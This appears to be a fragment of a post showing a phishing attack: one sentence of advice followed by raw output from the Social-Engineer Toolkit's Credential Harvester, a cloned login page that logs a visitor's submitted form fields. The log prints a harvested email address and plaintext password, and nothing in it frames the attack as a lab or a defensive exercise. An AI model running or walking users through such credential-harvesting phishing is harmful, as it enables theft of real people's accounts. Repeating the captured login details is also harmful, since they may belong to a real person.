 The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.32 - - [23/Dec/2024 19:36:11] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2951
PARAM: lsd=AVptWJTCWy4
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=143526_Dg1W
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=maria@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=123456
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.